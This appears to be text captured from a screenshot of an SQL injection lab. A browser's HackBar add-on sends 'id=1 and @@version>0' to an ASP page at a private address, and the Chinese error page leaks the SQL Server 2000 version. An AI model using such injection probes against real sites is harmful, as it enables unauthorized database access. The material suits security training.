 Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 1) ' 转换为数据类型为 int 的列时发生语法错误。
/list.asp，行 13
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBa
Load URL 192.168.2.5/list.asp?id=1%20and%20@@version%3E0
Split URL
Execute
Post data Referrer User Agent Cookies